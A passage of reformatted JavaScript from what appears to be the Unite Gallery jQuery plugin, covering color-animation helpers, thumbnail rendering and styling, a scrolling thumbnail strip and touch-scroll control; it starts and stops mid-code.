						u ? (((t = c(u(r)))[a] = r), t) : c(r)
					);
				}),
					m(o, function (o, a) {
						c.fn[o] ||
							(c.fn[o] = function (e) {
								var t = d.type(e),
									i = 'alpha' === o ? (this._hsla ? 'hsla' : 'rgba') : s,
									n = this[i](),
									r = n[a.idx];
								return 'undefined' === t
									? r
									: ('function' === t &&
											((e = e.call(this, r)), (t = d.type(e))),
									  null == e && a.empty
											? this
											: ('string' === t &&
													(t = g.exec(e)) &&
													(e = r + parseFloat(t[2]) * ('+' === t[1] ? 1 : -1)),
											  (n[a.idx] = e),
											  this[i](n)));
							});
					});
			}),
			(c.hook = function (e) {
				e = e.split(' ');
				m(e, function (e, o) {
					(d.cssHooks[o] = {
						set: function (e, t) {
							var i,
								n,
								r = '';
							if (
								'transparent' !== t &&
								('string' !== d.type(t) || (i = l(t)))
							) {
								if (((t = c(i || t)), !a.rgba && 1 !== t._rgba[3])) {
									for (
										n = 'backgroundColor' === o ? e.parentNode : e;
										('' === r || 'transparent' === r) && n && n.style;

									)
										try {
											(r = d.css(n, 'backgroundColor')), (n = n.parentNode);
										} catch (e) {}
									t = t.blend(r && 'transparent' !== r ? r : '_default');
								}
								t = t.toRgbaString();
							}
							try {
								e.style[o] = t;
							} catch (e) {}
						},
					}),
						(d.fx.step[o] = function (e) {
							e.colorInit ||
								((e.start = c(e.elem, o)),
								(e.end = c(e.end)),
								(e.colorInit = !0)),
								d.cssHooks[o].set(e.elem, e.start.transition(e.end, e.pos));
						});
				});
			}),
			c.hook(
				'backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor'
			),
			(d.cssHooks.borderColor = {
				expand: function (i) {
					var n = {};
					return (
						m(['Top', 'Right', 'Bottom', 'Left'], function (e, t) {
							n['border' + t + 'Color'] = i;
						}),
						n
					);
				},
			}),
			(s = d.Color.names =
				{
					aqua: '#00ffff',
					black: '#000000',
					blue: '#0000ff',
					fuchsia: '#ff00ff',
					gray: '#808080',
					green: '#008000',
					lime: '#00ff00',
					maroon: '#800000',
					navy: '#000080',
					olive: '#808000',
					purple: '#800080',
					red: '#ff0000',
					silver: '#c0c0c0',
					teal: '#008080',
					white: '#ffffff',
					yellow: '#ffff00',
					transparent: [null, null, null, 0],
					_default: '#ffffff',
				}));
	})(jQuery),
	(function (n) {
		(n.mlp = { x: 0, y: 0 }),
			n(function e() {
				try {
					var t = this === document ? n(this) : n(this).contents();
				} catch (e) {
					return !1;
				}
				t.mousemove(function (e) {
					n.mlp = { x: e.pageX, y: e.pageY };
				}),
					t.find('iframe').on('load', e);
			}),
			(n.fn.ismouseover = function () {
				var i = !1;
				return (
					this.eq(0).each(function () {
						var e = n(this).is('iframe')
								? n(this).contents().find('body')
								: n(this),
							t = e.offset();
						i =
							t.left <= n.mlp.x &&
							t.left + e.outerWidth() > n.mlp.x &&
							t.top <= n.mlp.y &&
							t.top + e.outerHeight() > n.mlp.y;
					}),
					i
				);
			});
	})(jQuery);
var g_ugFunctions = new UGFunctions();
function UGThumbsGeneral() {
	var i,
		n,
		l,
		u,
		o = this,
		r = jQuery(o),
		a = new UniteGalleryMain(),
		s = new UGFunctions();
	this.type = {
		GET_THUMBS_ALL: 'all',
		GET_THUMBS_RATIO: 'ratio',
		GET_THUMBS_NO_RATIO: 'no_ratio',
		GET_THUMBS_NEW: 'new',
	};
	var d = {
			thumb_width: 88,
			thumb_height: 50,
			thumb_fixed_size: !0,
			thumb_resize_by: 'height',
			thumb_border_effect: !0,
			thumb_border_width: 0,
			thumb_border_color: '#000000',
			thumb_over_border_width: 0,
			thumb_over_border_color: '#d9d9d9',
			thumb_selected_border_width: 1,
			thumb_selected_border_color: '#d9d9d9',
			thumb_round_corners_radius: 0,
			thumb_color_overlay_effect: !0,
			thumb_overlay_color: '#000000',
			thumb_overlay_opacity: 0.4,
			thumb_overlay_reverse: !(this.events = {
				SETOVERSTYLE: 'thumbmouseover',
				SETNORMALSTYLE: 'thumbmouseout',
				SETSELECTEDSTYLE: 'thumbsetselected',
				PLACEIMAGE: 'thumbplaceimage',
				AFTERPLACEIMAGE: 'thumb_after_place_image',
				IMAGELOADERROR: 'thumbimageloaderror',
				THUMB_IMAGE_LOADED: 'thumb_image_loaded',
			}),
			thumb_image_overlay_effect: !1,
			thumb_image_overlay_type: 'bw',
			thumb_transition_duration: 200,
			thumb_transition_easing: 'easeOutQuad',
			thumb_show_loader: !0,
			thumb_loader_type: 'dark',
			thumb_wrapper_as_link: !1,
			thumb_link_newpage: !1,
		},
		_ = {
			touchEnabled: !1,
			num_thumbs_checking: 0,
			customThumbs: !1,
			funcSetCustomThumbHtml: null,
			isEffectBorder: !1,
			isEffectOverlay: !1,
			isEffectImage: !1,
			colorOverlayOpacity: 1,
			thumbInnerReduce: 0,
			allowOnResize: !0,
			classNewThumb: 'ug-new-thumb',
		},
		t = 'thumb_size_change';
	function g(e, t) {
		var i = l[e],
			n = '';
		0 == _.customThumbs && (n = ' ug-thumb-generated');
		var r,
			o,
			a =
				"<div class='ug-thumb-wrapper" +
				n +
				"' " +
				("style='z-index:" + (i.index + 1) + ";'") +
				'></div>';
		1 == d.thumb_wrapper_as_link &&
			((r = i.link),
			'' == i.link && (r = 'javascript:void(0)'),
			(o = ''),
			1 == d.thumb_link_newpage && i.link && (o = " target='_blank'"),
			(a =
				"<a href='" + r + "'" + o + " class='ug-thumb-wrapper" + n + "'></a>"));
		var s,
			n = jQuery(a),
			a = i.objThumbImage;
		return (
			0 == _.customThumbs &&
				(1 == d.thumb_show_loader &&
					a &&
					((s = 'ug-thumb-loader-dark'),
					'bright' == d.thumb_loader_type && (s = 'ug-thumb-loader-bright'),
					n.append("<div class='ug-thumb-loader " + s + "'></div>"),
					n.append("<div class='ug-thumb-error' style='display:none'></div>")),
				a &&
					(a.addClass('ug-thumb-image'),
					1 == d.thumb_image_overlay_effect &&
						((s = a.clone().appendTo(n))
							.addClass('ug-thumb-image-overlay ' + t)
							.removeClass('ug-thumb-image'),
						s.fadeTo(0, 0),
						(i.objImageOverlay = s)),
					n.append(a))),
			_.isEffectBorder &&
				n.append("<div class='ug-thumb-border-overlay'></div>"),
			_.isEffectOverlay && n.append("<div class='ug-thumb-overlay'></div>"),
			u.append(n),
			_.customThumbs && _.funcSetCustomThumbHtml(n, i),
			(l[e].objThumbWrapper = n)
		);
	}
	function c(e, t, i, n) {
		var r = { width: e + 'px', height: t + 'px' },
			e = {
				width: e - _.thumbInnerReduce + 'px',
				height: t - _.thumbInnerReduce + 'px',
			},
			t =
				'.ug-thumb-loader, .ug-thumb-error, .ug-thumb-border-overlay, .ug-thumb-overlay';
		i
			? (!0 !== n && i.css(r), i.find(t).css(e))
			: (u.children('.ug-thumb-wrapper').css(r), u.find(t).css(e));
	}
	function h(e, t, i, n) {
		(n = n || !1), a.isFakeFullscreen() && (n = !0);
		var r = e.children('.ug-thumb-border-overlay'),
			e = {};
		(e['border-width'] = t + 'px'),
			0 != t && (e['border-color'] = i),
			n && !0 === n
				? (r.css(e), 0 == t ? r.hide() : r.show())
				: (0 == t
						? r.stop().fadeOut(d.thumb_transition_duration)
						: r.show().stop().fadeIn(d.thumb_transition_duration),
				  (e = e),
				  r.stop(!0).animate(e, {
						duration: d.thumb_transition_duration,
						easing: d.thumb_transition_easing,
						queue: !1,
				  }));
	}
	function p(e, t, i) {
		var n = e.children('.ug-thumb-overlay'),
			e = d.thumb_transition_duration;
		i && !0 === i && (e = 0),
			t ? n.stop(!0).fadeTo(e, _.colorOverlayOpacity) : n.stop(!0).fadeTo(e, 0);
	}
	function m(e, t, i) {
		var n = e.children('img.ug-thumb-image'),
			r = e.children('img.ug-thumb-image-overlay'),
			e = d.thumb_transition_duration;
		i && !0 === i && (e = 0),
			t ? r.stop(!0).fadeTo(e, 1) : (n.fadeTo(0, 1), r.stop(!0).fadeTo(e, 0));
	}
	function f(e, t) {
		_.isEffectBorder &&
			h(e, d.thumb_selected_border_width, d.thumb_selected_border_color, t),
			_.isEffectOverlay && p(e, 1 == d.thumb_overlay_reverse, t),
			_.isEffectImage && m(e, !1, t),
			r.trigger(o.events.SETSELECTEDSTYLE, e);
	}
	function b(e) {
		1 == y(e) ? f(e, !0) : o.setThumbNormalStyle(e, !0, 'redraw');
	}
	function v(e, t) {
		var i, n;
		1 == d.thumb_fixed_size
			? s.scaleImageCoverParent(t, e)
			: ('height' == d.thumb_resize_by
					? s.scaleImageByHeight(t, d.thumb_height)
					: s.scaleImageByWidth(t, d.thumb_width),
			  (n = s.getElementSize(t)),
			  s.placeElement(t, 0, 0),
			  c(n.width, n.height, e)),
			e.children('.ug-thumb-loader').hide(),
			t.show(),
			0 == d.thumb_image_overlay_effect
				? t.fadeTo(0, 1)
				: (1 != d.thumb_image_overlay_effect ||
						(0 != (n = (i = t).siblings('.ug-thumb-image-overlay')).length &&
							((i = {
								width: (i = s.getElementSize(i)).width + 'px',
								height: i.height + 'px',
								left: i.left + 'px',
								top: i.top + 'px',
							}),
							n.css(i),
							0 == _.customThumbs && n.fadeTo(0, 1))),
				  t.fadeTo(0, 0),
				  b(e)),
			r.trigger(o.events.AFTERPLACEIMAGE, e);
	}
	function y(e) {
		return !!e.hasClass('ug-thumb-selected');
	}
	function w(e, t) {
		t = jQuery(t);
		o.getItemByThumb(t);
		var i = s.getElementSize(t);
		c(i.width, i.height, t, !0), b(t);
	}
	function I(e, t, i) {
		var n = o.getItemByThumb(t);
		(n.isLoaded = !0), (n.isThumbImageLoaded = !0);
		i = s.getImageOriginalSize(i);
		(n.thumbWidth = i.width),
			(n.thumbHeight = i.height),
			(n.thumbRatioByWidth = i.width / i.height),
			(n.thumbRatioByHeight = i.height / i.width),
			t.addClass('ug-thumb-ratio-set');
	}
	(this.init = function (e, t) {
		(i = e.getObjects()),
			(a = e),
			jQuery(e),
			(n = i.g_objWrapper),
			(l = i.g_arrItems),
			(d = jQuery.extend(d, t)),
			(_.isEffectBorder = d.thumb_border_effect),
			(_.isEffectOverlay = d.thumb_color_overlay_effect),
			(_.isEffectImage = d.thumb_image_overlay_effect);
	}),
		(this._____________EXTERNAL_SETTERS__________ = function () {}),
		(this.setHtmlThumbs = function (e, t) {
			var i;
			if (
				((u = e),
				1 == _.isEffectImage &&
					(i = (function () {
						var e,
							t = '',
							i = d.thumb_image_overlay_type.split(',');
						for (e in i)
							switch (i[e]) {
								case 'bw':
									t += ' ug-bw-effect';
									break;
								case 'blur':
									t += ' ug-blur-effect';
									break;
								case 'sepia':
									t += ' ug-sepia-effect';
							}
						return t;
					})()),
				!0 !== t)
			)
				for (var n = a.getNumItems(), r = 0; r < n; r++) g(r, i);
			else {
				o.getThumbs().removeClass(_.classNewThumb);
				t = a.getNewAddedItemsIndexes();
				jQuery.each(t, function (e, t) {
					g(t, i).addClass(_.classNewThumb);
				});
			}
		}),
		(this.setThumbNormalStyle = function (e, t, i) {
			1 == _.customThumbs && e.removeClass('ug-thumb-over'),
				_.isEffectBorder && h(e, d.thumb_border_width, d.thumb_border_color, t),
				_.isEffectOverlay && p(e, 1 != d.thumb_overlay_reverse, t),
				_.isEffectImage && m(e, !0, t),
				r.trigger(o.events.SETNORMALSTYLE, e);
		}),
		(this.setThumbOverStyle = function (e) {
			1 == _.customThumbs && e.addClass('ug-thumb-over'),
				_.isEffectBorder &&
					h(e, d.thumb_over_border_width, d.thumb_over_border_color),
				_.isEffectOverlay && p(e, 1 == d.thumb_overlay_reverse),
				1 == _.isEffectImage && m(e, !1),
				r.trigger(o.events.SETOVERSTYLE, e);
		}),
		(this.setHtmlProperties = function (e) {
			var t, i;
			(e = e || o.getThumbs()),
				0 == _.customThumbs &&
					(1 == d.thumb_fixed_size && c(d.thumb_width, d.thumb_height, e),
					(t = e),
					d.thumb_round_corners_radius <= 0 ||
						((i = { 'border-radius': d.thumb_round_corners_radius + 'px' }),
						t
							? (t.css(i), t.find('.ug-thumb-border-overlay').css(i))
							: u
									.find(
										'.ug-thumb-wrapper, .ug-thumb-wrapper .ug-thumb-border-overlay'
									)
									.css(i))),
				e.each(function () {
					b(jQuery(this));
				}),
				_.isEffectOverlay &&
					d.thumb_overlay_color &&
					((t = {}),
					s.isRgbaSupported()
						? ((i = s.convertHexToRGB(
								d.thumb_overlay_color,
								d.thumb_overlay_opacity
						  )),
						  (t['background-color'] = i))
						: ((t['background-color'] = d.thumb_overlay_color),
						  (_.colorOverlayOpacity = d.thumb_overlay_opacity)),
					e.find('.ug-thumb-overlay').css(t));
		}),
		(this.setThumbSelected = function (e) {
			if ((1 == _.customThumbs && e.removeClass('ug-thumb-over'), 1 == y(e)))
				return !0;
			e.addClass('ug-thumb-selected'), f(e);
		}),
		(this.setThumbUnselected = function (e) {
			e.removeClass('ug-thumb-selected'),
				o.setThumbNormalStyle(e, !1, 'set unselected');
		}),
		(this.setOptions = function (e) {
			d = jQuery.extend(d, e);
		}),
		(this.setThumbInnerReduce = function (e) {
			_.thumbInnerReduce = e;
		}),
		(this.setCustomThumbs = function (e, t, i) {
			if (((_.customThumbs = !0), 'function' != typeof e))
				throw new Error('The argument should be function');
			(_.funcSetCustomThumbHtml = e),
				-1 == jQuery.inArray('overlay', t) && (_.isEffectOverlay = !1),
				-1 == jQuery.inArray('border', t) && (_.isEffectBorder = !1),
				(_.isEffectImage = !1),
				i && !1 === i.allow_onresize && (_.allowOnResize = !1);
		}),
		(this._____________EXTERNAL_GETTERS__________ = function () {}),
		(this.getOptions = function () {
			return d;
		}),
		(this.getNumThumbs = function () {
			return l.length;
		}),
		(this.getThumbImage = function (e) {
			return e.find('.ug-thumb-image');
		}),
		(this.getThumbByIndex = function (e) {
			var t = o.getThumbs();
			if (e >= t.length || e < 0) throw new Error('Wrong thumb index');
			return jQuery(t[e]);
		}),
		(this.getThumbs = function (e) {
			var t = '.ug-thumb-wrapper',
				i = '.ug-thumb-ratio-set';
			switch (e) {
				default:
				case o.type.GET_THUMBS_ALL:
					var n = u.children(t);
					break;
				case o.type.GET_THUMBS_NO_RATIO:
					n = u.children(t).not(i);
					break;
				case o.type.GET_THUMBS_RATIO:
					n = u.children(t + i);
					break;
				case o.type.GET_THUMBS_NEW:
					n = u.children('.' + _.classNewThumb);
			}
			return n;
		}),
		(this.getItemByThumb = function (e) {
			var t = e.data('index');
			return void 0 === t && (t = e.index()), l[t];
		}),
		(this.isThumbLoaded = function (e) {
			return o.getItemByThumb(e).isLoaded;
		}),
		(this.getGlobalThumbSize = function () {
			return { width: d.thumb_width, height: d.thumb_height };
		}),
		(this._____________EXTERNAL_OTHERS__________ = function () {}),
		(this.initEvents = function () {
			var e = '.ug-thumb-wrapper';
			1 == _.allowOnResize && n.on(t, w),
				r.on(o.events.THUMB_IMAGE_LOADED, I),
				u.on('touchstart', e, function () {
					(_.touchEnabled = !0), u.off('mouseenter').off('mouseleave');
				}),
				u.on('mouseenter', e, function (e) {
					var t = jQuery(this);
					(t = t),
						1 == _.touchEnabled
							? objThumbs.off('mouseenter').off('mouseleave')
							: 0 == y(t) && o.setThumbOverStyle(t);
				}),
				u.on('mouseleave', e, function (e) {
					var t = jQuery(this);
					(t = t),
						1 != _.touchEnabled && 0 == y(t) && o.setThumbNormalStyle(t, !1);
				});
		}),
		(this.destroy = function () {
			var e = '.ug-thumb-wrapper';
			u.off('touchstart', e),
				n.off(t),
				u.off('mouseenter', e),
				u.off('mouseleave', e),
				r.off(o.events.THUMB_IMAGE_LOADED);
		}),
		(this.loadThumbsImages = function () {
			var e = u.find('.ug-thumb-image');
			s.checkImagesLoaded(e, null, function (e, t) {
				0 == t
					? (function (e, t) {
							t = t || !1;
							var i = jQuery(e);
							0 != (e = i.parents('.ug-thumb-wrapper')).parent().length &&
								((1 == o.getItemByThumb(e).isLoaded && !1 === t) ||
									(o.triggerImageLoadedEvent(e, i),
									1 == _.customThumbs
										? r.trigger(o.events.PLACEIMAGE, [e, i])
										: v(e, i)));
					  })(e, !0)
					: (function (e) {
							var t = o.getItemByThumb(e);
							if (
								((t.isLoaded = !0),
								(t.isThumbImageLoaded = !1),
								1 == _.customThumbs)
							)
								return r.trigger(o.events.IMAGELOADERROR, e);
							e.children('.ug-thumb-loader').hide(),
								e.children('.ug-thumb-error').show();
					  })(jQuery(e).parent());
			});
		}),
		(this.triggerImageLoadedEvent = function (e, t) {
			r.trigger(o.events.THUMB_IMAGE_LOADED, [e, t]);
		}),
		(this.hideThumbs = function () {
			u.find('.ug-thumb-wrapper').hide();
		});
}
function UGThumbsStrip() {
	var a,
		i,
		n,
		r,
		s,
		l,
		u,
		d,
		_ = this,
		g = new UniteGalleryMain(),
		c = new UGFunctions(),
		h = !1,
		p = new UGThumbsGeneral(),
		c = new UGFunctions(),
		m = {
			strip_vertical_type: !1,
			strip_thumbs_align: 'left',
			strip_space_between_thumbs: 6,
			strip_thumb_touch_sensetivity: 15,
			strip_scroll_to_thumb_duration: 500,
			strip_scroll_to_thumb_easing: 'easeOutCubic',
			strip_control_avia: !0,
			strip_control_touch: !0,
			strip_padding_top: 0,
			strip_padding_bottom: 0,
			strip_padding_left: 0,
			strip_padding_right: 0,
		},
		f = { isRunOnce: !1, is_placed: !1, isNotFixedThumbs: !1, handle: null },
		b = {
			stripSize: 0,
			stripActiveSize: 0,
			stripInnerSize: 0,
			thumbSize: 0,
			thumbSecondSize: 0,
		};
	this.events = { STRIP_MOVE: 'stripmove', INNER_SIZE_CHANGE: 'size_change' };
	var o = { strip_thumbs_align: 'top', thumb_resize_by: 'width' };
	function v() {
		var e = p.getOptions();
		(f.isNotFixedThumbs = !1 === e.thumb_fixed_size),
			(h = m.strip_vertical_type);
	}
	function e() {
		var e, t, i, n, r, o;
		p.setHtmlProperties(),
			(e = l.children('.ug-thumb-wrapper')),
			(t = jQuery(e[0])),
			(i = t.outerWidth()),
			(e = t.outerHeight()),
			(t = p.getOptions()),
			0 == h
				? ((b.thumbSize = i),
				  1 == t.thumb_fixed_size
						? (b.thumbSecondSize = e)
						: (b.thumbSecondSize = t.thumb_height),
				  y(s.width()),
				  (b.stripInnerSize = l.width()))
				: ((b.thumbSize = e),
				  1 == t.thumb_fixed_size
						? (b.thumbSecondSize = i)
						: (b.thumbSecondSize = t.thumb_width),
				  y(s.height()),
				  (b.stripInnerSize = l.height())),
			0 == h
				? ((n = b.thumbSecondSize),
				  ((r = {}).height = n + 'px'),
				  ((o = {}).height = n + 'px'))
				: ((n = b.thumbSecondSize),
				  ((r = {}).width = n + 'px'),
				  ((o = {}).width = n + 'px')),
			s.css(r),
			l.css(o),
			w(),
			0 == f.isRunOnce &&
				(1 == m.strip_control_touch && (d = new UGTouchThumbsControl()).init(_),
				1 == m.strip_control_avia && (u = new UGAviaControl()).init(_),
				x(),
				p.loadThumbsImages(),
				p.initEvents(),
				s.find('.ug-thumb-wrapper').on('click touchend', function (e) {
					!(function (e) {
						if (_.isTouchMotionActive())
							if (1 == d.isSignificantPassed()) return;
						(e = p.getItemByThumb(e)), g.selectItem(e);
					})(jQuery(this));
				}),
				a.on(g.events.ITEM_CHANGE, P),
				f.isNotFixedThumbs && jQuery(p).on(p.events.AFTERPLACEIMAGE, S)),
			(f.isRunOnce = !0);
	}
	function y(e) {
		(b.stripSize = e),
			(b.stripActiveSize =
				0 == h
					? b.stripSize - m.strip_padding_left - m.strip_padding_right
					: b.stripSize - m.strip_padding_top - m.strip_padding_bottom),
			b.stripActiveSize < 0 && (b.stripActiveSize = 0);
	}
	function w() {
		var e = l.children('.ug-thumb-wrapper'),
			t = 0,
			i = 0;
		0 == h && (i = m.strip_padding_top);
		for (var n, r = 0; r < e.length; r++) {
			var o = jQuery(e[r]);
			if (1 == f.isNotFixedThumbs) {
				if (((objItem = p.getItemByThumb(o)), 0 == objItem.isLoaded)) continue;
				o.show();
			}
			c.placeElement(o, t, i),
				0 == h
					? (t += o.outerWidth() + m.strip_space_between_thumbs)
					: (i += o.outerHeight() + m.strip_space_between_thumbs);
		}
		(n =
			0 == h
				? t - m.strip_space_between_thumbs
				: i - m.strip_space_between_thumbs),
			(n = n),
			0 == h ? l.width(n) : l.height(n),
			(b.stripInnerSize = n),
			x(),
			jQuery(_).trigger(_.events.INNER_SIZE_CHANGE);
	}
	function t(e) {
		(e = _.getInnerStripPos() + e), (e = _.fixInnerStripLimits(e));
		_.positionInnerStrip(e, !0);
	}
	function I(e) {
		(e = -1 * C(e).min), (e = _.fixInnerStripLimits(e));
		_.positionInnerStrip(e, !0);
	}
	function E(e) {
		(e = -1 * C(e).max + b.stripSize), (e = _.fixInnerStripLimits(e));
		_.positionInnerStrip(e, !0);
	}
	function T(e) {
		var t, i, n;
		0 != j() &&
			((i = {}),
			(t = _.getInnerStripPos()),
			(i.minPosThumbs = -1 * t + 1),
			(i.maxPosThumbs = -1 * t + b.stripSize - 1),
			(n = i),
			(t = C(e)).min < n.minPosThumbs
				? (i = e.prev()).length
					? I(i)
					: I(e)
				: t.max > n.maxPosThumbs && ((n = e.next()).length ? E(n) : E(e)));
	}
	function x() {
		1 == j()
			? (u && u.enable(), d && d.enable())
			: (u && u.disable(), d && d.disable());
	}
	function S() {
		clearTimeout(f.handle),
			(f.handle = setTimeout(function () {
				w();
			}, 50));
	}
	function P() {
		var e = g.getSelectedItem();
		p.setThumbSelected(e.objThumbWrapper), T(e.objThumbWrapper);
	}
	function j() {
		return b.stripInnerSize > b.stripActiveSize;
	}
	function C(e) {
		var t = {},
			e = e.position();
		return (
			0 == h
				? ((t.min = e.left), (t.max = e.left + b.thumbSize))
				: ((t.min = e.top), (t.max = e.top + b.thumbSize)),
			t
		);
	}
	(this.setHtml = function (e) {
		e || ((e = n), null != m.parent_container && (e = m.parent_container)),
			e.append(
				"<div class='ug-thumbs-strip'><div class='ug-thumbs-strip-inner'></div></div>"
			),
			(s = e.children('.ug-thumbs-strip')),
			(l = s.children('.ug-thumbs-strip-inner')),
			p.setHtmlThumbs(l),
			1 == f.isNotFixedThumbs && p.hideThumbs();
	}),
		(this.destroy = function () {
			var e = s.find('.ug-thumb-wrapper');
			e.off('click'),
				e.off('touchend'),
				a.off(g.events.ITEM_CHANGE),
				jQuery(p).off(p.events.AFTERPLACEIMAGE),
				d && d.destroy(),
				u && u.destroy(),
				p.destroy();
		}),
		(this.________EXTERNAL_GENERAL___________ = function () {}),
		(this.init = function (e, t) {
			(t = t),
				(i = (e = e).getObjects()),
				(g = e).attachThumbsPanel('strip', _),
				(a = jQuery(e)),
				(n = i.g_objWrapper),
				(r = i.g_arrItems),
				(m = jQuery.extend(m, t)),
				1 == (h = m.strip_vertical_type) &&
					((m = jQuery.extend(m, o)),
					(m = jQuery.extend(m, t)),
					(t.thumb_resize_by = 'width')),
				p.init(e, t),
				v();
		}),
		(this.run = function () {
			e();
		}),
		(this.positionInnerStrip = function (e, t) {
			void 0 === t && (t = !1),
				(e = 0 == h ? { left: e + 'px' } : { top: e + 'px' }),
				0 == t
					? (l.css(e), _.triggerStripMoveEvent())
					: (_.triggerStripMoveEvent(),
					  l.stop(!0).animate(e, {
							duration: m.strip_scroll_to_thumb_duration,
							easing: m.strip_scroll_to_thumb_easing,
							queue: !1,
							progress: function () {
								_.triggerStripMoveEvent();
							},
							always: function () {
								_.triggerStripMoveEvent();
							},
					  }));
		}),
		(this.triggerStripMoveEvent = function () {
			jQuery(_).trigger(_.events.STRIP_MOVE);
		}),
		(this.isTouchMotionActive = function () {
			return !!d && d.isTouchActive();
		}),
		(this.isItemThumbVisible = function (e) {
			var t,
				i,
				n = e.objThumbWrapper,
				r = n.position(),
				e = -1 * _.getInnerStripPos();
			return e <=
				(0 == h
					? ((t = e + b.stripSize), (i = r.left), r.left + n.width())
					: ((t = e + b.stripSize), (i = r.top), r.top + n.height())) && i <= t
				? !0
				: !1;
		}),
		(this.getInnerStripPos = function () {
			return 0 == h ? l.position().left : l.position().top;
		}),
		(this.getInnerStripLimits = function () {
			var e = {};
			return (
				(e.maxPos = 0 == h ? m.strip_padding_left : m.strip_padding_top),
				(e.minPos = -(b.stripInnerSize - b.stripActiveSize)),
				e
			);
		}),
		(this.fixInnerStripLimits = function (e) {
			var t = _.getInnerStripLimits();
			return e > t.maxPos && (e = t.maxPos), e < t.minPos && (e = t.minPos), e;
		}),
		(this.scrollForeward = function () {
			t(-b.stripSize);
		}),
		(this.scrollBack = function () {
			t(b.stripSize);
		}),
		(this.________EXTERNAL_SETTERS___________ = function () {}),
		(this.setOptions = function (e) {
			(m = jQuery.extend(m, e)), p.setOptions(e), v();
		}),
		(this.setSizeVertical = function (e) {
			if (0 == h)
				throw new Error(
					'setSizeVertical error, the strip size is not vertical'
				);
			var t = b.thumbSecondSize,
				i = {};
			(i.width = t + 'px'), (i.height = e + 'px'), s.css(i), y(e);
			e = {};
			(e.width = t + 'px'),
				(e.left = '0px'),
				(e.top = '0px'),
				l.css(e),
				(f.is_placed = !0),
				x();
		}),
		(this.setSizeHorizontal = function (e) {
			if (1 == h)
				throw new Error(
					'setSizeHorizontal error, the strip size is not horizontal'
				);
			var t = b.thumbSecondSize + m.strip_padding_top + m.strip_padding_bottom,
				i = {};
			(i.width = e + 'px'), (i.height = t + 'px'), s.css(i), y(e);
			(i = m.strip_padding_left), (e = {});
			(e.height = t + 'px'),
				(e.left = i + 'px'),
				(e.top = '0px'),
				l.css(e),
				(f.is_placed = !0),
				x();
		}),
		(this.setPosition = function (e, t, i, n) {
			c.placeElement(s, e, t, i, n);
		}),
		(this.resize = function (e) {
			var t;
			0 == h
				? (s.width(e),
				  (b.stripActiveSize =
						e - m.strip_padding_left - m.strip_padding_right))
				: (s.height(e),
				  (b.stripActiveSize =
						e - m.strip_padding_top - m.strip_padding_bottom)),
				y(e),
				x(),
				0 == j() ||
					((t = _.getInnerStripPos()) != (t = _.fixInnerStripLimits(t)) &&
						_.positionInnerStrip(t, !0)),
				j() ||
					(0 == h
						? c.placeElement(l, m.strip_thumbs_align, 0)
						: c.placeElement(l, 0, m.strip_thumbs_align)),
				null != (t = g.getSelectedItem()) && (t = t.objThumbWrapper) && T(t),
				u && u.onResize();
		}),
		(this.setThumbUnselected = function (e) {
			p.setThumbUnselected(e);
		}),
		(this.setCustomThumbs = function (e) {
			p.setCustomThumbs(e);
		}),
		(this.________EXTERNAL_GETTERS___________ = function () {}),
		(this.getObjects = function () {
			var e = p.getOptions(),
				e = jQuery.extend(m, e);
			return {
				g_gallery: g,
				g_objGallery: a,
				g_objWrapper: n,
				g_arrItems: r,
				g_objStrip: s,
				g_objStripInner: l,
				g_aviaControl: u,
				g_touchThumbsControl: d,
				isVertical: h,
				g_options: e,
				g_thumbs: p,
			};
		}),
		(this.getObjThumbs = function () {
			return p;
		}),
		(this.getSelectedThumb = function () {
			var e = g.getSelectedItemIndex();
			return -1 == e ? null : p.getThumbByIndex(e);
		}),
		(this.getSizeAndPosition = function () {
			return c.getElementSize(s);
		}),
		(this.getHeight = function () {
			return s.outerHeight();
		}),
		(this.getWidth = function () {
			return s.outerWidth();
		}),
		(this.getSizes = function () {
			return b;
		}),
		(this.isVertical = function () {
			return h;
		}),
		(this.isPlaced = function () {
			return f.is_placed;
		}),
		(this.isMoveEnabled = function () {
			return j();
		});
}
function UGTouchThumbsControl() {
	var _,
		t,
		i,
		g,
		n,
		c,
		r = new UGFunctions(),
		h = {
			touch_portion_time: 200,
			thumb_touch_slowFactor: 0,
			minDeltaTime: 70,
			minPath: 10,
			limitsBreakAddition: 30,
			returnAnimateSpeed: 500,
			animationEasing: 'easeOutCubic',
			returnAnimationEasing: 'easeOutCubic',
		},
		p = {
			touch_active: !1,
			loop_active: !1,
			mousePos: 0,
			innerPos: 0,
			startPos: 0,
			startTime: 0,
			lastTime: 0,
			buttonReleaseTime: 0,
			lastPos: 0,
			lastPortionPos: 0,
			lastDeltaTime: 0,
			lastDeltaPos: 0,
			speed: 0,
			handle: '',
			touchEnabled: !1,
			isControlEnabled: !0,
		};
	function o() {
		var e = jQuery.now(),
			t = {};
		return (
			(t.passedTime = p.lastTime - p.startTime),
			(t.lastActiveTime = e - p.buttonReleaseTime),
			(t.passedDistance = p.lastPos - p.startPos),
			(t.passedDistanceAbs = Math.abs(t.passedDistance)),
			t
		);
	}
	function a(e) {
		return 0 == c ? r.getMousePosition(e).pageX : r.getMousePosition(e).pageY;
	}
	function s() {
		var e = jQuery.now();
		e - p.lastTime >= h.touch_portion_time &&
			((p.lastDeltaTime = e - p.lastTime),
			p.lastDeltaTime > h.touch_portion_time &&
				(p.lastDeltaTime = h.touch_portion_time),
			(p.lastDeltaPos = p.lastPos - p.lastPortionPos),
			(p.lastPortionPos = p.lastPos),
			(p.lastTime = e));
	}
	function m() {
		(p.lastPos = _.getInnerStripPos()), _.triggerStripMoveEvent();
	}
	function l(e) {
		if (0 == p.loop_active) return 1;
		e &&
			(a(e),
			(function () {
				var e = h.thumb_touch_slowFactor,
					t = h.minDeltaTime,
					i = h.minPath,
					n = _.getInnerStripPos(),
					r = jQuery.now() - p.lastTime,
					o = n - p.lastPortionPos;
				r < t &&
					0 < p.lastDeltaTime &&
					((r = p.lastDeltaTime), (o = p.lastDeltaPos + o)),
					r < t && (r = t);
				var a = 0;
				0 < r && (a = o / r);
				var s = ((a * a) / (2 * e)) * (0 < o ? 1 : -1);
				Math.abs(s) <= i && (s = 0);
				var l = _.getInnerStripPos(),
					u = l + s,
					n = _.fixInnerStripLimits(u),
					t = _.getInnerStripLimits(),
					r = h.limitsBreakAddition,
					o = !1,
					i = n;
				u > t.maxPos && ((o = !0), u < (n = r) && (n = u)),
					u < t.minPos && ((o = !0), (n = (d = t.minPos - r) < u ? u : d));
				var d = n - l,
					e = Math.abs(Math.round(a / e));
				0 != s && (e = (e * d) / s),
					l != n &&
